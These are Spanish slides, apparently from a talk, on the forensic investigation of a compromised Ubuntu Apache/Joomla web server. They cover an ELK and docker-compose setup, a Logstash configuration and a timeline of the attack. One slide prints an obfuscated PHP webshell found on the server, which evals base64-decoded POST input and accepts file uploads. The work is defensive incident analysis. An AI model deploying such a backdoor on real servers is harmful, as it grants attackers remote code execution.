

### Investigando un servidor web comprometido usando ELK

### @hugo\_glez







github.com/hugo-glez/



### Antecedentes



- El servidor web Apache2 está montado en un linux Ubuntu y tiene **desde 2011** instalado y se ha ido actualizando.
- Software utilizado al momento del compromiso es:
- PHP Version  $5.5.9 1$ ubuntu $4.29$
- Linux CNTserver 3.13.0-142-generic #191-Ubuntu SMP Fri Feb 2 12:13:35 UTC 2018 x86\_64
- Apache/2.4.7 (Ubuntu) PHP/5.5.9-1ubuntu4.29 OpenSSL/1.0.1f
- • Tiene Joomla instalado





### Situación



- El sistema se ha venido actualizando, no así el software en el servidor web, incluso se ha ido acumulando código y contenido a través de los años.
- El sistema mantinene el sitio principal de **REDACTED**, pero también hay código de otros sitios que no sabemos si han sido utilizados en los últimos años.
- El servidor web también es utilizado como proxy para aplicaciones dentro de la LAN que no tienen visibilidad desde Internet.
- Uno de los inconvenientes es que el sistema perimetral hace un doble nat y todo el tráfico que ve el servidor web proviene de la misma dirección IP. 192.168.3.2.



### Breve linea de tiempo



- El día **23 de mayo de 2020** se reporta que el sitio de **REDACTED** está caido, pero es solo la página principal, ya que el servidor sigue respondiendo páginas personales y página sobre las que hace función de proxy.
- El día **27 de mayo de 2020** se da de baja el contenido del sitio al revisar que existe una carpeta sospechosa, se pone un sitio estático en mantenimiento. Las redirecciones y los sitios personales siguen funcionando.



### Proceso



- Al depurar una configuración del servidor web, se detecto una carpeta con contenido extraño, la cual entre otras cosas contiene una **webshell**. Se movió todo el contenido para que no se accesible desde Internet y se extrajeron los **logs del servidor** para analizarlos y contestar algunas preguntas:
	- ¿Cúando ocurrió el compromiso?
	- ¿Cómo ocurrió el compromiso?
	- ¿Qué tanto acceso tuvieron los atacantes?
	- ¿Qué herramientas se utilizaron y para qué?
	- ¿Qué información se puede obtener de los atacantes?



### Entorno











### **ELK**



- https://www.elastic.co/
- Elasticsearch
- Logstash
- Kibana



### docker



- <https://www.docker.com/>
- Contenedores
	- Zonas solaris
	- Jails bsd
- Ya existen MUCHAS imagenes para usar



### doker-compose



- <https://docs.docker.com/compose/>
- Compose is a tool for defining and running multicontainer Docker applications. With Compose, you use a YAML file to configure your application's services. Then, with a single command, you create and start all the services from your configuration.



version: '3'

elk:

image: sebp/elk

ports:

- "5601:5601"
- "9200:9200"
- "5044:5044"

volumes:

- ./logs:/app
- ./conf/11-apache2.conf:/etc/logstash/conf.d/11-apache2.conf
- ./elk-data:/var/lib/elasticsearch





### Comercial



- Estoy preparando una plataforma para CTF utilizando docker y docker-compose
- Todavía no se si utilizaré mellivora o ctfd
- Retos personalizados y retos 'libres'
- Estará lista a finales de año. Si quieren organizar juegos contactenme.



## Input *Configuración* logstach



#### file {

path => "/app/apache2/access\*"

type => "apache\_access"

```
start_position => "beginning"
```
### }

#### file {

```
 path => "/app/apache2/ssl_access*"
```

```
 type => "apache_access"
```

```
start_position => "beginning"
```
#### }

```
 file {
```

```
 path => "/app/apache2/error*"
```

```
type \Rightarrow "apache \ error"
```

```
start_position => "beginning"
```




filter {

- if [type] in [ "access", "apache\_access"] {
- grok {
- $match \Rightarrow$  [
- "message" , "%{COMBINEDAPACHELOG}+% {GREEDYDATA:extra\_fields}",
- "message", "%{COMMONAPACHELOG}+% {GREEDYDATA:extra\_fields}"
- ]
- overwrite => [ "message" ]
- }
- mutate {
- convert => ["response", "integer"]
- convert => ["bytes", "integer"]
- convert => ["responsetime", "float"]
- $\bullet$ }
- date {
- match => [ "timestamp" , "dd/MMM/yyyy:HH:mm:ss Z" ]
- remove field  $\Rightarrow$  [ "timestamp" ]
- $\bullet$ }
- useragent {
- source => "agent"

```
\bullet } }
```






لمرما



hugo@CNTserver:/var/www2/cache\$ cat accesson.php <?php echo 7457737+736723;\$raPo rZluoE=base64 decode("Y".chr(109)."F".chr(122).chr(90)."T" .chr(89).chr(48).chr(88)."2"."R"."l"."Y".chr(50)."9".chr(107)."Z".chr(81)."="."=");\$ydSJPt nwrSv=base64 decode(chr(89)."2".chr(57).chr(119).chr(101).chr(81).chr(61)."=");eval(\$raPo rZluoE(\$ POST[base64 decode(chr(97).chr(87)."Q".chr(61))]));if(\$ POST[base64 decode("d".ch  $r(88)$ .chr(65)."=")] == base64 decode("d"."X".chr(65).chr(61))){@\$ydSJPtnwrSv(\$ FILES[base6 4 decode(chr(90)."m"."l"."s".chr(90)."Q"."=".chr(61))][base64 decode(chr(100).chr(71).chr( 49)."w"."X".chr(50)."5".chr(104)."b".chr(87)."U".chr(61))],\$ FILES[base64 decode("Z".chr(1 09)."l"."s".chr(90)."Q".chr(61).chr(61))][base64 decode(chr(98)."m"."F".chr(116)."Z".chr(8 1). $chr(61)$ . "=")]): }: ?>











### Hallazgos



Primera fecha donde se tiene acceso a la carpeta cache, consideramos que es el inicio del compromiso



El archivo acceson1 php fue intentado acceder desde el 23 de octubre, se supone la fecha de comienzo del ataque.







#### $5.1.$ La carpeta 5m9hd0oi

La carpeta 5m9hd0oi fue accedida por primera vez el 15 de mayo de 2020 y el último intento de acceso es a la fecha actual de los logs.







